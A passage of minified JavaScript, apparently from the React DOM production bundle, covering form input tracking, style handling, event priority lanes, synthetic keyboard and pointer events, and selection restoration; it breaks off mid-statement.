kt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function hc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function hp(e){var t=hc(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),s=""+e[t];if(!e.hasOwnProperty(t)&&typeof r<"u"&&typeof r.get=="function"&&typeof r.set=="function"){var l=r.get,i=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(a){s=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return s},setValue:function(a){s=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Tn(e){e._valueTracker||(e._valueTracker=hp(e))}function xc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),s="";return e&&(s=hc(e)?e.checked?"true":"false":e.value),e=s,e!==r?(t.setValue(e),!0):!1}function is(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Fl(e,t){var r=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:r??e._wrapperState.initialChecked})}function Oa(e,t){var r=t.defaultValue==null?"":t.defaultValue,s=t.checked!=null?t.checked:t.defaultChecked;r=kt(t.value!=null?t.value:r),e._wrapperState={initialChecked:s,initialValue:r,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function fc(e,t){t=t.checked,t!=null&&Ri(e,"checked",t,!1)}function $l(e,t){fc(e,t);var r=kt(t.value),s=t.type;if(r!=null)s==="number"?(r===0&&e.value===""||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if(s==="submit"||s==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ul(e,t.type,r):t.hasOwnProperty("defaultValue")&&Ul(e,t.type,kt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Da(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var s=t.type;if(!(s!=="submit"&&s!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}r=e.name,r!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,r!==""&&(e.name=r)}function Ul(e,t,r){(t!=="number"||is(e.ownerDocument)!==e)&&(r==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var Ur=Array.isArray;function dr(e,t,r,s){if(e=e.options,t){t={};for(var l=0;l<r.length;l++)t["$"+r[l]]=!0;for(r=0;r<e.length;r++)l=t.hasOwnProperty("$"+e[r].value),e[r].selected!==l&&(e[r].selected=l),l&&s&&(e[r].defaultSelected=!0)}else{for(r=""+kt(r),t=null,l=0;l<e.length;l++){if(e[l].value===r){e[l].selected=!0,s&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Bl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fa(e,t){var r=t.value;if(r==null){if(r=t.children,t=t.defaultValue,r!=null){if(t!=null)throw Error(N(92));if(Ur(r)){if(1<r.length)throw Error(N(93));r=r[0]}t=r}t==null&&(t=""),r=t}e._wrapperState={initialValue:kt(r)}}function gc(e,t){var r=kt(t.value),s=kt(t.defaultValue);r!=null&&(r=""+r,r!==e.value&&(e.value=r),t.defaultValue==null&&e.defaultValue!==r&&(e.defaultValue=r)),s!=null&&(e.defaultValue=""+s)}function $a(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function vc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Vl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?vc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var zn,yc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,r,s,l){MSApp.execUnsafeLocalFunction(function(){return e(t,r,s,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(zn=zn||document.createElement("div"),zn.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=zn.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function en(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&r.nodeType===3){r.nodeValue=t;return}}e.textContent=t}var Ar={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},xp=["Webkit","ms","Moz","O"];Object.keys(Ar).forEach(function(e){xp.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Ar[t]=Ar[e]})});function jc(e,t,r){return t==null||typeof t=="boolean"||t===""?"":r||typeof t!="number"||t===0||Ar.hasOwnProperty(e)&&Ar[e]?(""+t).trim():t+"px"}function wc(e,t){e=e.style;for(var r in t)if(t.hasOwnProperty(r)){var s=r.indexOf("--")===0,l=jc(r,t[r],s);r==="float"&&(r="cssFloat"),s?e.setProperty(r,l):e[r]=l}}var fp=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Al(e,t){if(t){if(fp[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function Hl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Wl=null;function Fi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ql=null,pr=null,mr=null;function Ua(e){if(e=Nn(e)){if(typeof Ql!="function")throw Error(N(280));var t=e.stateNode;t&&(t=$s(t),Ql(e.stateNode,e.type,t))}}function Nc(e){pr?mr?mr.push(e):mr=[e]:pr=e}function bc(){if(pr){var e=pr,t=mr;if(mr=pr=null,Ua(e),t)for(e=0;e<t.length;e++)Ua(t[e])}}function kc(e,t){return e(t)}function Sc(){}var cl=!1;function Cc(e,t,r){if(cl)return e(t,r);cl=!0;try{return kc(e,t,r)}finally{cl=!1,(pr!==null||mr!==null)&&(Sc(),bc())}}function tn(e,t){var r=e.stateNode;if(r===null)return null;var s=$s(r);if(s===null)return null;r=s[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(s=!s.disabled)||(e=e.type,s=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!s;break e;default:e=!1}if(e)return null;if(r&&typeof r!="function")throw Error(N(231,t,typeof r));return r}var Kl=!1;if(et)try{var Tr={};Object.defineProperty(Tr,"passive",{get:function(){Kl=!0}}),window.addEventListener("test",Tr,Tr),window.removeEventListener("test",Tr,Tr)}catch{Kl=!1}function gp(e,t,r,s,l,i,a,o,u){var d=Array.prototype.slice.call(arguments,3);try{t.apply(r,d)}catch(f){this.onError(f)}}var Hr=!1,as=null,os=!1,ql=null,vp={onError:function(e){Hr=!0,as=e}};function yp(e,t,r,s,l,i,a,o,u){Hr=!1,as=null,gp.apply(vp,arguments)}function jp(e,t,r,s,l,i,a,o,u){if(yp.apply(this,arguments),Hr){if(Hr){var d=as;Hr=!1,as=null}else throw Error(N(198));os||(os=!0,ql=d)}}function Xt(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(r=t.return),e=t.return;while(e)}return t.tag===3?r:null}function Ec(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ba(e){if(Xt(e)!==e)throw Error(N(188))}function wp(e){var t=e.alternate;if(!t){if(t=Xt(e),t===null)throw Error(N(188));return t!==e?null:e}for(var r=e,s=t;;){var l=r.return;if(l===null)break;var i=l.alternate;if(i===null){if(s=l.return,s!==null){r=s;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===r)return Ba(l),e;if(i===s)return Ba(l),t;i=i.sibling}throw Error(N(188))}if(r.return!==s.return)r=l,s=i;else{for(var a=!1,o=l.child;o;){if(o===r){a=!0,r=l,s=i;break}if(o===s){a=!0,s=l,r=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===r){a=!0,r=i,s=l;break}if(o===s){a=!0,s=i,r=l;break}o=o.sibling}if(!a)throw Error(N(189))}}if(r.alternate!==s)throw Error(N(190))}if(r.tag!==3)throw Error(N(188));return r.stateNode.current===r?e:t}function Lc(e){return e=wp(e),e!==null?Pc(e):null}function Pc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Pc(e);if(t!==null)return t;e=e.sibling}return null}var _c=Se.unstable_scheduleCallback,Va=Se.unstable_cancelCallback,Np=Se.unstable_shouldYield,bp=Se.unstable_requestPaint,q=Se.unstable_now,kp=Se.unstable_getCurrentPriorityLevel,$i=Se.unstable_ImmediatePriority,Mc=Se.unstable_UserBlockingPriority,cs=Se.unstable_NormalPriority,Sp=Se.unstable_LowPriority,Tc=Se.unstable_IdlePriority,Is=null,Ke=null;function Cp(e){if(Ke&&typeof Ke.onCommitFiberRoot=="function")try{Ke.onCommitFiberRoot(Is,e,void 0,(e.current.flags&128)===128)}catch{}}var Ue=Math.clz32?Math.clz32:Pp,Ep=Math.log,Lp=Math.LN2;function Pp(e){return e>>>=0,e===0?32:31-(Ep(e)/Lp|0)|0}var Rn=64,In=4194304;function Br(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function us(e,t){var r=e.pendingLanes;if(r===0)return 0;var s=0,l=e.suspendedLanes,i=e.pingedLanes,a=r&268435455;if(a!==0){var o=a&~l;o!==0?s=Br(o):(i&=a,i!==0&&(s=Br(i)))}else a=r&~l,a!==0?s=Br(a):i!==0&&(s=Br(i));if(s===0)return 0;if(t!==0&&t!==s&&!(t&l)&&(l=s&-s,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(s&4&&(s|=r&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=s;0<t;)r=31-Ue(t),l=1<<r,s|=e[r],t&=~l;return s}function _p(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Mp(e,t){for(var r=e.suspendedLanes,s=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ue(i),o=1<<a,u=l[a];u===-1?(!(o&r)||o&s)&&(l[a]=_p(o,t)):u<=t&&(e.expiredLanes|=o),i&=~o}}function Gl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function zc(){var e=Rn;return Rn<<=1,!(Rn&4194240)&&(Rn=64),e}function ul(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function jn(e,t,r){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ue(t),e[t]=r}function Tp(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var s=e.eventTimes;for(e=e.expirationTimes;0<r;){var l=31-Ue(r),i=1<<l;t[l]=0,s[l]=-1,e[l]=-1,r&=~i}}function Ui(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var s=31-Ue(r),l=1<<s;l&t|e[s]&t&&(e[s]|=t),r&=~l}}var D=0;function Rc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ic,Bi,Oc,Dc,Fc,Xl=!1,On=[],ht=null,xt=null,ft=null,rn=new Map,nn=new Map,ot=[],zp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Aa(e,t){switch(e){case"focusin":case"focusout":ht=null;break;case"dragenter":case"dragleave":xt=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":rn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":nn.delete(t.pointerId)}}function zr(e,t,r,s,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:r,eventSystemFlags:s,nativeEvent:i,targetContainers:[l]},t!==null&&(t=Nn(t),t!==null&&Bi(t)),e):(e.eventSystemFlags|=s,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Rp(e,t,r,s,l){switch(t){case"focusin":return ht=zr(ht,e,t,r,s,l),!0;case"dragenter":return xt=zr(xt,e,t,r,s,l),!0;case"mouseover":return ft=zr(ft,e,t,r,s,l),!0;case"pointerover":var i=l.pointerId;return rn.set(i,zr(rn.get(i)||null,e,t,r,s,l)),!0;case"gotpointercapture":return i=l.pointerId,nn.set(i,zr(nn.get(i)||null,e,t,r,s,l)),!0}return!1}function $c(e){var t=Ot(e.target);if(t!==null){var r=Xt(t);if(r!==null){if(t=r.tag,t===13){if(t=Ec(r),t!==null){e.blockedOn=t,Fc(e.priority,function(){Oc(r)});return}}else if(t===3&&r.stateNode.current.memoizedState.isDehydrated){e.blockedOn=r.tag===3?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Xn(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var r=Zl(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(r===null){r=e.nativeEvent;var s=new r.constructor(r.type,r);Wl=s,r.target.dispatchEvent(s),Wl=null}else return t=Nn(r),t!==null&&Bi(t),e.blockedOn=r,!1;t.shift()}return!0}function Ha(e,t,r){Xn(e)&&r.delete(t)}function Ip(){Xl=!1,ht!==null&&Xn(ht)&&(ht=null),xt!==null&&Xn(xt)&&(xt=null),ft!==null&&Xn(ft)&&(ft=null),rn.forEach(Ha),nn.forEach(Ha)}function Rr(e,t){e.blockedOn===t&&(e.blockedOn=null,Xl||(Xl=!0,Se.unstable_scheduleCallback(Se.unstable_NormalPriority,Ip)))}function sn(e){function t(l){return Rr(l,e)}if(0<On.length){Rr(On[0],e);for(var r=1;r<On.length;r++){var s=On[r];s.blockedOn===e&&(s.blockedOn=null)}}for(ht!==null&&Rr(ht,e),xt!==null&&Rr(xt,e),ft!==null&&Rr(ft,e),rn.forEach(t),nn.forEach(t),r=0;r<ot.length;r++)s=ot[r],s.blockedOn===e&&(s.blockedOn=null);for(;0<ot.length&&(r=ot[0],r.blockedOn===null);)$c(r),r.blockedOn===null&&ot.shift()}var hr=st.ReactCurrentBatchConfig,ds=!0;function Op(e,t,r,s){var l=D,i=hr.transition;hr.transition=null;try{D=1,Vi(e,t,r,s)}finally{D=l,hr.transition=i}}function Dp(e,t,r,s){var l=D,i=hr.transition;hr.transition=null;try{D=4,Vi(e,t,r,s)}finally{D=l,hr.transition=i}}function Vi(e,t,r,s){if(ds){var l=Zl(e,t,r,s);if(l===null)jl(e,t,s,ps,r),Aa(e,s);else if(Rp(l,e,t,r,s))s.stopPropagation();else if(Aa(e,s),t&4&&-1<zp.indexOf(e)){for(;l!==null;){var i=Nn(l);if(i!==null&&Ic(i),i=Zl(e,t,r,s),i===null&&jl(e,t,s,ps,r),i===l)break;l=i}l!==null&&s.stopPropagation()}else jl(e,t,s,null,r)}}var ps=null;function Zl(e,t,r,s){if(ps=null,e=Fi(s),e=Ot(e),e!==null)if(t=Xt(e),t===null)e=null;else if(r=t.tag,r===13){if(e=Ec(t),e!==null)return e;e=null}else if(r===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return ps=e,null}function Uc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(kp()){case $i:return 1;case Mc:return 4;case cs:case Sp:return 16;case Tc:return 536870912;default:return 16}default:return 16}}var ut=null,Ai=null,Zn=null;function Bc(){if(Zn)return Zn;var e,t=Ai,r=t.length,s,l="value"in ut?ut.value:ut.textContent,i=l.length;for(e=0;e<r&&t[e]===l[e];e++);var a=r-e;for(s=1;s<=a&&t[r-s]===l[i-s];s++);return Zn=l.slice(e,1<s?1-s:void 0)}function Yn(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Dn(){return!0}function Wa(){return!1}function Ee(e){function t(r,s,l,i,a){this._reactName=r,this._targetInst=l,this.type=s,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(r=e[o],this[o]=r?r(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Dn:Wa,this.isPropagationStopped=Wa,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var r=this.nativeEvent;r&&(r.preventDefault?r.preventDefault():typeof r.returnValue!="unknown"&&(r.returnValue=!1),this.isDefaultPrevented=Dn)},stopPropagation:function(){var r=this.nativeEvent;r&&(r.stopPropagation?r.stopPropagation():typeof r.cancelBubble!="unknown"&&(r.cancelBubble=!0),this.isPropagationStopped=Dn)},persist:function(){},isPersistent:Dn}),t}var Cr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hi=Ee(Cr),wn=H({},Cr,{view:0,detail:0}),Fp=Ee(wn),dl,pl,Ir,Os=H({},wn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Wi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ir&&(Ir&&e.type==="mousemove"?(dl=e.screenX-Ir.screenX,pl=e.screenY-Ir.screenY):pl=dl=0,Ir=e),dl)},movementY:function(e){return"movementY"in e?e.movementY:pl}}),Qa=Ee(Os),$p=H({},Os,{dataTransfer:0}),Up=Ee($p),Bp=H({},wn,{relatedTarget:0}),ml=Ee(Bp),Vp=H({},Cr,{animationName:0,elapsedTime:0,pseudoElement:0}),Ap=Ee(Vp),Hp=H({},Cr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Wp=Ee(Hp),Qp=H({},Cr,{data:0}),Ka=Ee(Qp),Kp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},qp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Gp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Xp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Gp[e])?!!t[e]:!1}function Wi(){return Xp}var Zp=H({},wn,{key:function(e){if(e.key){var t=Kp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Yn(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?qp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Wi,charCode:function(e){return e.type==="keypress"?Yn(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Yn(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Yp=Ee(Zp),Jp=H({},Os,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qa=Ee(Jp),em=H({},wn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Wi}),tm=Ee(em),rm=H({},Cr,{propertyName:0,elapsedTime:0,pseudoElement:0}),nm=Ee(rm),sm=H({},Os,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),lm=Ee(sm),im=[9,13,27,32],Qi=et&&"CompositionEvent"in window,Wr=null;et&&"documentMode"in document&&(Wr=document.documentMode);var am=et&&"TextEvent"in window&&!Wr,Vc=et&&(!Qi||Wr&&8<Wr&&11>=Wr),Ga=" ",Xa=!1;function Ac(e,t){switch(e){case"keyup":return im.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Hc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var tr=!1;function om(e,t){switch(e){case"compositionend":return Hc(t);case"keypress":return t.which!==32?null:(Xa=!0,Ga);case"textInput":return e=t.data,e===Ga&&Xa?null:e;default:return null}}function cm(e,t){if(tr)return e==="compositionend"||!Qi&&Ac(e,t)?(e=Bc(),Zn=Ai=ut=null,tr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Vc&&t.locale!=="ko"?null:t.data;default:return null}}var um={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Za(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!um[e.type]:t==="textarea"}function Wc(e,t,r,s){Nc(s),t=ms(t,"onChange"),0<t.length&&(r=new Hi("onChange","change",null,r,s),e.push({event:r,listeners:t}))}var Qr=null,ln=null;function dm(e){ru(e,0)}function Ds(e){var t=sr(e);if(xc(t))return e}function pm(e,t){if(e==="change")return t}var Qc=!1;if(et){var hl;if(et){var xl="oninput"in document;if(!xl){var Ya=document.createElement("div");Ya.setAttribute("oninput","return;"),xl=typeof Ya.oninput=="function"}hl=xl}else hl=!1;Qc=hl&&(!document.documentMode||9<document.documentMode)}function Ja(){Qr&&(Qr.detachEvent("onpropertychange",Kc),ln=Qr=null)}function Kc(e){if(e.propertyName==="value"&&Ds(ln)){var t=[];Wc(t,ln,e,Fi(e)),Cc(dm,t)}}function mm(e,t,r){e==="focusin"?(Ja(),Qr=t,ln=r,Qr.attachEvent("onpropertychange",Kc)):e==="focusout"&&Ja()}function hm(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ds(ln)}function xm(e,t){if(e==="click")return Ds(t)}function fm(e,t){if(e==="input"||e==="change")return Ds(t)}function gm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:gm;function an(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(s=0;s<r.length;s++){var l=r[s];if(!zl.call(t,l)||!Ve(e[l],t[l]))return!1}return!0}function eo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function to(e,t){var r=eo(e);e=0;for(var s;r;){if(r.nodeType===3){if(s=e+r.textContent.length,e<=t&&s>=t)return{node:r,offset:t-e};e=s}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=eo(r)}}function qc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?qc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Gc(){for(var e=window,t=is();t instanceof e.HTMLIFrameElement;){try{var r=typeof t.contentWindow.location.href=="string"}catch{r=!1}if(r)e=t.contentWindow;else break;t=is(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function vm(e){var t=Gc(),r=e.focusedElem,s=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&qc(r.ownerDocument.documentElement,r)){if(s!==null&&Ki(r)){if(t=s.start,e=s.end,e===void 0&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if(e=(t=r.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=r.textContent.length,i=Math.min(s.start,l);s=s.end===void 0?i:Math.min(s.end,l),!e.extend&&i>s&&(l=s,s=i,i=l),l=to(r,i);var a=to(r,s);l&&a&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>s?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=r;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof r.focus=="function"&&r.focus(),r=0;r<t.length;r++)e=t[r],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ym=et&&"documentMode"in document&&11>=document.documentMode,rr=null,Yl=null,Kr=null,Jl=!1;function ro(e,t,r){var s=r.window===r?r.document:r.nodeType===9?r:r.ownerDocument;Jl||rr==null||rr!==is(s)||(s=rr,"selectionStart"in s&&Ki(s)?s={start:s.selectionStart,end:s.selectionEnd}:(s=(s.ownerDocument&&s.ownerDocument.defaultView||window).getSelection(),s={anchorNode:s.anchorNode,anchorOffset:s.anchorOffset,focusNode:s.focusNode,focusOffset:s.focusOffset}),Kr&&an(Kr,s)||(Kr=s,s=ms(Yl,"onSelect"),0<s.length&&(t=new 